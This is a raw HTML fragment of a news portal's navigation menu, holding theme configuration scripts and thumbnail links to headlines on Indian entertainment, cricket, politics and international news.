                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/100-years-of-rss-sangh-to-host-1-lakh-gatherings-nationwide-kovind-as-chief-guest/"  rel="bookmark" class="td-image-wrap " title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-218x150.webp"  srcset="https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-218x150.webp 218w, https://themangonews.com/storage/2025/09/Mango-News-Portal-copy-2-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="100 years of RSS" title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/100-years-of-rss-sangh-to-host-1-lakh-gatherings-nationwide-kovind-as-chief-guest/"  rel="bookmark" title="100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide, Kovind as Chief Guest">100 Years of RSS: Sangh to Host 1 Lakh Gatherings Nationwide,&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120248"><a href="https://themangonews.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_54 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" ><script>var block_tdi_54 = new tdBlock();
block_tdi_54.id = "tdi_54";
block_tdi_54.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_54","tdc_css_class":"tdi_54","tdc_css_class_style":"tdi_54_rand_style"}';
block_tdi_54.td_column_number = "3";
block_tdi_54.block_type = "td_block_mega_menu";
block_tdi_54.post_count = "4";
block_tdi_54.found_posts = "3708";
block_tdi_54.header_color = "";
block_tdi_54.ajax_pagination_infinite_stop = "";
block_tdi_54.max_num_pages = "927";
tdBlocksArray.push(block_tdi_54);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_54" id="tdi_55" data-td_block_id="tdi_54" data-td_filter_value="" href="https://themangonews.com/category/entertainment/">All</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_56" data-td_block_id="tdi_54" data-td_filter_value="138" href="https://themangonews.com/category/entertainment/bollywood-movies/">Bollywood</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_57" data-td_block_id="tdi_54" data-td_filter_value="180" href="https://themangonews.com/category/entertainment/hollywood/">Hollywood</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_58" data-td_block_id="tdi_54" data-td_filter_value="276" href="https://themangonews.com/category/entertainment/kollywood/">Kollywood</a><a class="mega-menu-sub-cat-tdi_54"  id="tdi_59" data-td_block_id="tdi_54" data-td_filter_value="102" href="https://themangonews.com/category/entertainment/tollywood/">Tollywood</a></div></div><div id=tdi_54 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" class="td-image-wrap " title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp 218w, https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Megastar Meets Global Leaders in Davos!" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM">Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" class="td-image-wrap " title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-218x150.webp 218w, https://themangonews.com/storage/2025/12/Akhanda-2-–-On-Dec-12.-PREMIERE-on-Dec-11-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/akhanda-2-finally-gets-a-release-date-balakrishnas-return-on-december-12/"  rel="bookmark" title="Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on December 12!">Akhanda 2 Finally Gets a Release Date — Balakrishna’s Return on&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/tollywood/allu-arjun-pledges-continued-support-sritej-getting-better-says-dil-raju/"  rel="bookmark" class="td-image-wrap " title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-218x150.webp 218w, https://themangonews.com/storage/2025/12/Dil-Raju-Extends-Support-To-Sritej-Mango-News-Portal-copy-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Dil Raju Extends Support To Sritej Mango News Portal copy" title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/tollywood/allu-arjun-pledges-continued-support-sritej-getting-better-says-dil-raju/"  rel="bookmark" title="Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil Raju">Allu Arjun Pledges Continued Support — Sritej Getting Better, Says Dil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/kollywood/end-of-an-era-how-avm-saravanan-the-man-who-built-avm-studios-changed-tamil-cinema-forever/"  rel="bookmark" class="td-image-wrap " title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-218x150.webp 218w, https://themangonews.com/storage/2025/12/AVMs-Last-Goodbye-Legend-Departs-at-861-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/kollywood/end-of-an-era-how-avm-saravanan-the-man-who-built-avm-studios-changed-tamil-cinema-forever/"  rel="bookmark" title="End of an Era: How AVM Saravanan — the Man Who Built AVM Studios — Changed Tamil Cinema Forever">End of an Era: How AVM Saravanan — the Man Who&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_54" data-td_block_id="tdi_54"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120571"><a href="https://themangonews.com/category/sports/">Sports</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_60 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" ><script>var block_tdi_60 = new tdBlock();
block_tdi_60.id = "tdi_60";
block_tdi_60.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"125","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';
block_tdi_60.td_column_number = "3";
block_tdi_60.block_type = "td_block_mega_menu";
block_tdi_60.post_count = "4";
block_tdi_60.found_posts = "918";
block_tdi_60.header_color = "";
block_tdi_60.ajax_pagination_infinite_stop = "";
block_tdi_60.max_num_pages = "230";
tdBlocksArray.push(block_tdi_60);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_60" id="tdi_61" data-td_block_id="tdi_60" data-td_filter_value="" href="https://themangonews.com/category/sports/">All</a><a class="mega-menu-sub-cat-tdi_60"  id="tdi_62" data-td_block_id="tdi_60" data-td_filter_value="160487" href="https://themangonews.com/category/sports/olympics/">Olympics</a></div></div><div id=tdi_60 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/rohit-sharma-to-be-honoured-with-honorary-doctorate-from-cricket-legend-to-academic-laureate/"  rel="bookmark" class="td-image-wrap " title="Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend to Academic Laureate" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-7-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-7-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-7-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend to Academic Laureate" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/rohit-sharma-to-be-honoured-with-honorary-doctorate-from-cricket-legend-to-academic-laureate/"  rel="bookmark" title="Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend to Academic Laureate">Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bcci-google-gemini-deal-%e2%82%b9270-crore-power-play-ahead-of-ipl-2026/"  rel="bookmark" class="td-image-wrap " title="BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of IPL 2026!" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/₹270-CR-AI-Sponsor-Shock-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/₹270-CR-AI-Sponsor-Shock-218x150.webp 218w, https://themangonews.com/storage/2026/01/₹270-CR-AI-Sponsor-Shock-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of IPL 2026!" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bcci-google-gemini-deal-%e2%82%b9270-crore-power-play-ahead-of-ipl-2026/"  rel="bookmark" title="BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of IPL 2026!">BCCI + Google Gemini Deal: ₹270 Crore Power Play Ahead of&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/wpl-2026-set-to-ignite-womens-cricket-full-schedule-teams-how-to-watch/"  rel="bookmark" class="td-image-wrap " title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-4-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy (4)" title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/wpl-2026-set-to-ignite-womens-cricket-full-schedule-teams-how-to-watch/"  rel="bookmark" title="WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038; How to Watch">WPL 2026 Set to Ignite Women’s Cricket! Full Schedule, Teams &#038;&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/bangladesh-takes-a-stand-world-cup-matches-could-move-from-india-amid-security-diplomatic-storm/"  rel="bookmark" class="td-image-wrap " title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-3-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Mango News Portal copy (3)" title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/bangladesh-takes-a-stand-world-cup-matches-could-move-from-india-amid-security-diplomatic-storm/"  rel="bookmark" title="Bangladesh Takes a Stand: World Cup Matches Could Move from India Amid Security, Diplomatic Storm">Bangladesh Takes a Stand: World Cup Matches Could Move from India&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_60" data-td_block_id="tdi_60"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_60" data-td_block_id="tdi_60"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-126639"><a href="https://themangonews.com/videos/">Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126642"><a href="https://themangonews.com/category/extras/">Extras</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_63 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_63" ><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
block_tdi_63.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"110808","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
block_tdi_63.td_column_number = "3";
block_tdi_63.block_type = "td_block_mega_menu";
block_tdi_63.post_count = "4";
block_tdi_63.found_posts = "10641";
block_tdi_63.header_color = "";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "2661";
tdBlocksArray.push(block_tdi_63);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_63" id="tdi_64" data-td_block_id="tdi_63" data-td_filter_value="" href="https://themangonews.com/category/extras/">All</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_65" data-td_block_id="tdi_63" data-td_filter_value="53860" href="https://themangonews.com/category/extras/air-force/">Air Force</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_66" data-td_block_id="tdi_63" data-td_filter_value="52342" href="https://themangonews.com/category/extras/banking/">Banking</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_67" data-td_block_id="tdi_63" data-td_filter_value="22" href="https://themangonews.com/category/extras/breaking-news/">Breaking news</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_68" data-td_block_id="tdi_63" data-td_filter_value="1284" href="https://themangonews.com/category/extras/business/">Business</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_69" data-td_block_id="tdi_63" data-td_filter_value="52058" href="https://themangonews.com/category/extras/defence/">Defence</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_70" data-td_block_id="tdi_63" data-td_filter_value="51078" href="https://themangonews.com/category/extras/education/">Education</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_71" data-td_block_id="tdi_63" data-td_filter_value="487" href="https://themangonews.com/category/extras/featuredvideos/">Featured Videos</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_72" data-td_block_id="tdi_63" data-td_filter_value="52343" href="https://themangonews.com/category/extras/finance/">Finance</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_73" data-td_block_id="tdi_63" data-td_filter_value="38" href="https://themangonews.com/category/extras/international/">International</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_74" data-td_block_id="tdi_63" data-td_filter_value="49436" href="https://themangonews.com/category/extras/law/">Law</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_75" data-td_block_id="tdi_63" data-td_filter_value="52609" href="https://themangonews.com/category/extras/law/crime/">Crime</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_76" data-td_block_id="tdi_63" data-td_filter_value="5094" href="https://themangonews.com/category/extras/lifestyle/">lifestyle</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_77" data-td_block_id="tdi_63" data-td_filter_value="49352" href="https://themangonews.com/category/extras/lifestyle/health/">Health</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_78" data-td_block_id="tdi_63" data-td_filter_value="99161" href="https://themangonews.com/category/extras/lifestyle/health-fitness/">Health &amp; Fitness</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_79" data-td_block_id="tdi_63" data-td_filter_value="99163" href="https://themangonews.com/category/extras/lifestyle/travel/">Travel</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_80" data-td_block_id="tdi_63" data-td_filter_value="23090" href="https://themangonews.com/category/extras/most-popular/">Most Popular</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_81" data-td_block_id="tdi_63" data-td_filter_value="52757" href="https://themangonews.com/category/extras/nature/">Nature</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_82" data-td_block_id="tdi_63" data-td_filter_value="79" href="https://themangonews.com/category/extras/photos/">Photos</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_83" data-td_block_id="tdi_63" data-td_filter_value="1888" href="https://themangonews.com/category/extras/politics/">Politics</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_84" data-td_block_id="tdi_63" data-td_filter_value="271" href="https://themangonews.com/category/extras/regional/">Regional</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_85" data-td_block_id="tdi_63" data-td_filter_value="51209" href="https://themangonews.com/category/extras/science/">Science</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_86" data-td_block_id="tdi_63" data-td_filter_value="20" href="https://themangonews.com/category/extras/technology/">Technology</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_87" data-td_block_id="tdi_63" data-td_filter_value="52608" href="https://themangonews.com/category/extras/terrorism/">Terrorism</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_88" data-td_block_id="tdi_63" data-td_filter_value="99164" href="https://themangonews.com/category/extras/video/">Video</a><a class="mega-menu-sub-cat-tdi_63"  id="tdi_89" data-td_block_id="tdi_63" data-td_filter_value="23091" href="https://themangonews.com/category/extras/you-may-like/">You May Like</a></div></div><div id=tdi_63 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/rohit-sharma-to-be-honoured-with-honorary-doctorate-from-cricket-legend-to-academic-laureate/"  rel="bookmark" class="td-image-wrap " title="Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend to Academic Laureate" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-7-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-7-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Mango-News-Portal-copy-7-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend to Academic Laureate" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/rohit-sharma-to-be-honoured-with-honorary-doctorate-from-cricket-legend-to-academic-laureate/"  rel="bookmark" title="Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend to Academic Laureate">Rohit Sharma to Be Honoured with Honorary Doctorate: From Cricket Legend&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/lost-your-pan-card-heres-the-fastest-way-to-get-your-e-pan-in-minutes/"  rel="bookmark" class="td-image-wrap " title="Lost Your PAN Card? Here’s the Fastest Way to Get Your e-PAN in Minutes" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Instant-e-PAN-in-Minutes-—-No-PAN-Card-Needed-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Instant-e-PAN-in-Minutes-—-No-PAN-Card-Needed-218x150.webp 218w, https://themangonews.com/storage/2026/01/Instant-e-PAN-in-Minutes-—-No-PAN-Card-Needed-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Instant e-PAN in Minutes — No PAN Card Needed!" title="Lost Your PAN Card? Here’s the Fastest Way to Get Your e-PAN in Minutes" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/lost-your-pan-card-heres-the-fastest-way-to-get-your-e-pan-in-minutes/"  rel="bookmark" title="Lost Your PAN Card? Here’s the Fastest Way to Get Your e-PAN in Minutes">Lost Your PAN Card? Here’s the Fastest Way to Get Your&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/trump-pulls-back-greenland-tariffs-after-breakthrough-nato-talks-what-it-means-for-global-politics/"  rel="bookmark" class="td-image-wrap " title="Trump Pulls Back Greenland Tariffs After ‘Breakthrough’ NATO Talks — What It Means for Global Politics" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Trump-Backs-Down-on-Greenland-Tariffs-—-Big-NATO-Deal-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Trump-Backs-Down-on-Greenland-Tariffs-—-Big-NATO-Deal-218x150.webp 218w, https://themangonews.com/storage/2026/01/Trump-Backs-Down-on-Greenland-Tariffs-—-Big-NATO-Deal-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Trump Backs Down on Greenland Tariffs — Big NATO Deal!" title="Trump Pulls Back Greenland Tariffs After ‘Breakthrough’ NATO Talks — What It Means for Global Politics" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/trump-pulls-back-greenland-tariffs-after-breakthrough-nato-talks-what-it-means-for-global-politics/"  rel="bookmark" title="Trump Pulls Back Greenland Tariffs After ‘Breakthrough’ NATO Talks — What It Means for Global Politics">Trump Pulls Back Greenland Tariffs After ‘Breakthrough’ NATO Talks — What&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" class="td-image-wrap " title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-218x150.webp 218w, https://themangonews.com/storage/2026/01/Megastar-Meets-Global-Leaders-in-Davos-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Megastar Meets Global Leaders in Davos!" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/entertainment/chiranjeevi-turns-heads-at-davos-from-zurich-holiday-to-global-stage-with-telangana-cm/"  rel="bookmark" title="Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage with Telangana CM">Chiranjeevi Turns Heads at Davos! From Zurich Holiday to Global Stage&#8230;</a></h3>            </div>
        </div>
